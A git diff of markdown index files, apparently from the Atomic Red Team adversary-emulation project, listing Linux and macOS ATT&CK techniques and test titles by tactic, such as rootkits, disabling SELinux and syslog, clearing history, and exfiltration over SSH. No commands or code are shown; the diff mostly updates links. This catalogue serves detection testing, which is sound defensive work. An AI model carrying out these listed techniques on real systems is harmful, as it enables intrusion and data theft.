|
||||
- [T1217 Browser Bookmark Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1217 Browser Bookmark Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1083 File and Directory Discovery](./T1083/T1083.md)
|
||||
- Atomic Test #2: nix file and diectory discovery [macos, linux]
|
||||
- Atomic Test #3: nix file and diectory discovery [macos, linux]
|
||||
- Atomic Test #3: Nix File and Diectory Discovery [macos, linux]
|
||||
- Atomic Test #4: Nix File and Directory Discovery [macos, linux]
|
||||
- [T1046 Network Service Scanning](./T1046/T1046.md)
|
||||
- Atomic Test #1: Scan a bunch of ports to see if they are open [linux, macos]
|
||||
- [T1201 Password Policy Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- Atomic Test #1: Port Scan [linux, macos]
|
||||
- Atomic Test #2: Port Scan Nmap [linux, macos]
|
||||
- [T1201 Password Policy Discovery](./T1201/T1201.md)
|
||||
- Atomic Test #1: Examine password complexity policy - Ubuntu [ubuntu]
|
||||
- Atomic Test #2: Examine password complexity policy - CentOS/RHEL 7.x [centos]
|
||||
- Atomic Test #3: Examine password complexity policy - CentOS/RHEL 6.x [centos]
|
||||
- Atomic Test #4: Examine password expiration policy - All Linux [linux]
|
||||
- [T1069 Permission Groups Discovery](./T1069/T1069.md)
|
||||
- Atomic Test #1: Permission Groups Discovery [macos, linux]
|
||||
- [T1057 Process Discovery](./T1057/T1057.md)
|
||||
@@ -52,35 +57,36 @@
|
||||
- Atomic Test #3: List OS Information [linux, macos]
|
||||
- [T1016 System Network Configuration Discovery](./T1016/T1016.md)
|
||||
- Atomic Test #2: System Network Configuration Discovery [macos, linux]
|
||||
- [T1049 System Network Connections Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1049 System Network Connections Discovery](./T1049/T1049.md)
|
||||
- Atomic Test #3: System Network Connections Discovery Linux & MacOS [linux, macos]
|
||||
- [T1033 System Owner/User Discovery](./T1033/T1033.md)
|
||||
- Atomic Test #2: System Owner/User Discovery [linux, macos]
|
||||
|
||||
# lateral-movement
|
||||
- [T1017 Application Deployment Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1210 Exploitation of Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1017 Application Deployment Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1210 Exploitation of Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1105 Remote File Copy](./T1105/T1105.md)
|
||||
- Atomic Test #1: xxxx [linux, macos]
|
||||
- [T1021 Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1184 SSH Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1072 Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1021 Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1184 SSH Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1072 Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# collection
|
||||
- [T1123 Audio Capture](./T1123/T1123.md)
|
||||
- [T1119 Automated Collection](./T1119/T1119.md)
|
||||
- [T1115 Clipboard Data](./T1115/T1115.md)
|
||||
- [T1074 Data Staged](./T1074/T1074.md)
|
||||
- [T1213 Data from Information Repositories](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1005 Data from Local System](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1039 Data from Network Shared Drive](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1025 Data from Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1213 Data from Information Repositories [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1005 Data from Local System [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1039 Data from Network Shared Drive [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1025 Data from Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1056 Input Capture](./T1056/T1056.md)
|
||||
- [T1113 Screen Capture](./T1113/T1113.md)
|
||||
- Atomic Test #3: X Windows Capture [linux]
|
||||
- Atomic Test #4: Import [linux]
|
||||
|
||||
# exfiltration
|
||||
- [T1020 Automated Exfiltration](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1020 Automated Exfiltration [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1002 Data Compressed](./T1002/T1002.md)
|
||||
- Atomic Test #3: Data Compressed - nix [linux, macos]
|
||||
- [T1022 Data Encrypted](./T1022/T1022.md)
|
||||
@@ -91,24 +97,26 @@
|
||||
- Atomic Test #1: Exfiltration Over Alternative Protocol - SSH [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Exfiltration Over Alternative Protocol - SSH [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #3: Exfiltration Over Alternative Protocol - HTTP [macos, centos, ubuntu, linux]
|
||||
- [T1041 Exfiltration Over Command and Control Channel](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1011 Exfiltration Over Other Network Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1052 Exfiltration Over Physical Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1029 Scheduled Transfer](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1041 Exfiltration Over Command and Control Channel [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1011 Exfiltration Over Other Network Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1052 Exfiltration Over Physical Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1029 Scheduled Transfer [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# credential-access
|
||||
- [T1139 Bash History](./T1139/T1139.md)
|
||||
- Atomic Test #1: xxxx [linux, macos]
|
||||
- [T1110 Brute Force](./T1110/T1110.md)
|
||||
- [T1081 Credentials in Files](./T1081/T1081.md)
|
||||
- [T1212 Exploitation for Credential Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- Atomic Test #2: Extract credentials from files [macos, linux]
|
||||
- T1212 Exploitation for Credential Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1056 Input Capture](./T1056/T1056.md)
|
||||
- [T1040 Network Sniffing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1040 Network Sniffing](./T1040/T1040.md)
|
||||
- Atomic Test #1: Packet Capture Linux [linux]
|
||||
- [T1145 Private Keys](./T1145/T1145.md)
|
||||
- [T1111 Two-Factor Authentication Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1111 Two-Factor Authentication Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# defense-evasion
|
||||
- [T1009 Binary Padding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1009 Binary Padding [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1146 Clear Command History](./T1146/T1146.md)
|
||||
- Atomic Test #1: Clear Bash history (rm) [linux, macos]
|
||||
- Atomic Test #2: Clear Bash history (echo) [linux, macos]
|
||||
@@ -121,99 +129,104 @@
|
||||
- Atomic Test #2: Disable syslog [linux]
|
||||
- Atomic Test #3: Disable Cb Response [linux]
|
||||
- Atomic Test #4: Disable SELinux [linux]
|
||||
- [T1211 Exploitation for Defense Evasion](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1211 Exploitation for Defense Evasion [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1107 File Deletion](./T1107/T1107.md)
|
||||
- Atomic Test #1: Victim configuration [linux]
|
||||
- Atomic Test #2: Delete a single file [linux]
|
||||
- Atomic Test #3: Delete an entire folder [linux]
|
||||
- Atomic Test #4: Overwrite and delete a file with shred [linux]
|
||||
- [T1148 HISTCONTROL](./T1148/T1148.md)
|
||||
- Atomic Test #1: Disable history collection [linux, macos]
|
||||
- Atomic Test #2: Mac HISTCONTROL [macos, linux]
|
||||
- [T1158 Hidden Files and Directories](./T1158/T1158.md)
|
||||
- Atomic Test #1: Create a hidden file in a hidden directory [linux, macos]
|
||||
- Atomic Test #3: Hidden file [macos, linux]
|
||||
- Atomic Test #7: Create visible Directories [macos, linux]
|
||||
- Atomic Test #8: Create hidden directories and files [macos, linux]
|
||||
- [T1066 Indicator Removal from Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1066 Indicator Removal from Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1070 Indicator Removal on Host](./T1070/T1070.md)
|
||||
- Atomic Test #3: rm -rf [macos, linux]
|
||||
- [T1130 Install Root Certificate](./T1130/T1130.md)
|
||||
- Atomic Test #1: Install root CA on CentOS/RHEL [linux]
|
||||
- [T1036 Masquerading](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1027 Obfuscated Files or Information](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1205 Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1036 Masquerading [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1027 Obfuscated Files or Information [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1205 Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1055 Process Injection](./T1055/T1055.md)
|
||||
- [T1108 Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1108 Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1014 Rootkit](./T1014/T1014.md)
|
||||
- Atomic Test #1: Loadable Kernel Module based Rootkit [linux]
|
||||
- Atomic Test #2: Loadable Kernel Module based Rootkit [linux]
|
||||
- Atomic Test #3: LD_PRELOAD based Rootkit [linux]
|
||||
- [T1064 Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1064 Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1151 Space after Filename](./T1151/T1151.md)
|
||||
- [T1099 Timestomp](./T1099/T1099.md)
|
||||
- Atomic Test #1: Set a file's access timestamp [linux, macos]
|
||||
- Atomic Test #2: Set a file's modification timestamp [linux, macos]
|
||||
- Atomic Test #3: Set a file's creation timestamp [linux, macos]
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1102 Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1102 Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# execution
|
||||
- [T1059 Command-Line Interface](./T1059/T1059.md)
|
||||
- Atomic Test #1: Command-Line Interface [macos, centos, ubuntu, linux]
|
||||
- [T1203 Exploitation for Client Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1061 Graphical User Interface](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1203 Exploitation for Client Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1061 Graphical User Interface [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1168 Local Job Scheduling](./T1168/T1168.md)
|
||||
- Atomic Test #1: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron Job [macos, centos, ubuntu, linux]
|
||||
- [T1064 Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1153 Source](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1064 Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1153 Source [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1151 Space after Filename](./T1151/T1151.md)
|
||||
- [T1072 Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1072 Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1154 Trap](./T1154/T1154.md)
|
||||
- Atomic Test #1: Trap [macos, centos, ubuntu, linux]
|
||||
- [T1204 User Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1204 User Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# command-and-control
|
||||
- [T1043 Commonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1092 Communication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1090 Connection Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1094 Custom Command and Control Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1024 Custom Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1132 Data Encoding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1001 Data Obfuscation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1172 Domain Fronting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1008 Fallback Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1104 Multi-Stage Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1188 Multi-hop Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1026 Multiband Communication](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1079 Multilayer Encryption](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1205 Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1219 Remote Access Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1043 Commonly Used Port [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1092 Communication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1090 Connection Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1094 Custom Command and Control Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1024 Custom Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1132 Data Encoding](./T1132/T1132.md)
|
||||
- Atomic Test #1: Base64 Encoded data. [macos, linux]
|
||||
- T1001 Data Obfuscation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1172 Domain Fronting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1008 Fallback Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1104 Multi-Stage Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1188 Multi-hop Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1026 Multiband Communication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1079 Multilayer Encryption [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1205 Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1219 Remote Access Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1105 Remote File Copy](./T1105/T1105.md)
|
||||
- Atomic Test #1: xxxx [linux, macos]
|
||||
- [T1071 Standard Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1032 Standard Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1095 Standard Non-Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1065 Uncommonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1102 Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1071 Standard Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1032 Standard Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1095 Standard Non-Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1065 Uncommonly Used Port](./T1065/T1065.md)
|
||||
- Atomic Test #2: Testing usage of uncommonly used port [linux, macos]
|
||||
- T1102 Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# initial-access
|
||||
- [T1189 Drive-by Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1190 Exploit Public-Facing Application](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1200 Hardware Additions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1193 Spearphishing Attachment](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1192 Spearphishing Link](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1194 Spearphishing via Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1195 Supply Chain Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1199 Trusted Relationship](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1189 Drive-by Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1190 Exploit Public-Facing Application [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1200 Hardware Additions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1193 Spearphishing Attachment](./T1193/T1193.md)
|
||||
- T1192 Spearphishing Link [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1194 Spearphishing via Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1195 Supply Chain Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1199 Trusted Relationship [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# privilege-escalation
|
||||
- [T1068 Exploitation for Privilege Escalation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1068 Exploitation for Privilege Escalation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1055 Process Injection](./T1055/T1055.md)
|
||||
- [T1166 Setuid and Setgid](./T1166/T1166.md)
|
||||
- Atomic Test #1: Setuid and Setgid [macos, centos, ubuntu, linux]
|
||||
- [T1169 Sudo](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1206 Sudo Caching](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1100 Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1169 Sudo](./T1169/T1169.md)
|
||||
- Atomic Test #1: Sudo usage [macos, linux]
|
||||
- T1206 Sudo Caching [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1100 Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
|
||||
+20
-20
@@ -1,24 +1,24 @@
|
||||
# Linux Atomic Tests by ATT&CK Tactic & Technique
|
||||
| initial-access | execution | persistence | privilege-escalation | defense-evasion | credential-access | discovery | lateral-movement | collection | exfiltration | command-and-control |
|
||||
|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|
|
||||
| [Drive-by Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Command-Line Interface](./T1059/T1059.md) | [.bash_profile and .bashrc](./T1156/T1156.md) | [Exploitation for Privilege Escalation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Binary Padding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Bash History](./T1139/T1139.md) | [Account Discovery](./T1087/T1087.md) | [Application Deployment Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Audio Capture](./T1123/T1123.md) | [Automated Exfiltration](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Commonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Exploit Public-Facing Application](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exploitation for Client Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Bootkit](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Process Injection](./T1055/T1055.md) | [Clear Command History](./T1146/T1146.md) | [Brute Force](./T1110/T1110.md) | [Browser Bookmark Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exploitation of Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Automated Collection](./T1119/T1119.md) | [Data Compressed](./T1002/T1002.md) | [Communication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Hardware Additions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Graphical User Interface](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Browser Extensions](./T1176/T1176.md) | [Setuid and Setgid](./T1166/T1166.md) | [Disabling Security Tools](./T1089/T1089.md) | [Credentials in Files](./T1081/T1081.md) | [File and Directory Discovery](./T1083/T1083.md) | [Remote File Copy](./T1105/T1105.md) | [Clipboard Data](./T1115/T1115.md) | [Data Encrypted](./T1022/T1022.md) | [Connection Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Spearphishing Attachment](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Local Job Scheduling](./T1168/T1168.md) | [Create Account](./T1136/T1136.md) | [Sudo](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exploitation for Defense Evasion](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exploitation for Credential Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Network Service Scanning](./T1046/T1046.md) | [Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data Staged](./T1074/T1074.md) | [Data Transfer Size Limits](./T1030/T1030.md) | [Custom Command and Control Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Spearphishing Link](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Hidden Files and Directories](./T1158/T1158.md) | [Sudo Caching](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [File Deletion](./T1107/T1107.md) | [Input Capture](./T1056/T1056.md) | [Password Policy Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [SSH Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data from Information Repositories](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Alternative Protocol](./T1048/T1048.md) | [Custom Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Spearphishing via Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Source](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Kernel Modules and Extensions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [HISTCONTROL](./T1148/T1148.md) | [Network Sniffing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Permission Groups Discovery](./T1069/T1069.md) | [Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data from Local System](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Command and Control Channel](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data Encoding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Supply Chain Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Space after Filename](./T1151/T1151.md) | [Local Job Scheduling](./T1168/T1168.md) | [Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Hidden Files and Directories](./T1158/T1158.md) | [Private Keys](./T1145/T1145.md) | [Process Discovery](./T1057/T1057.md) | | [Data from Network Shared Drive](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Other Network Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data Obfuscation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
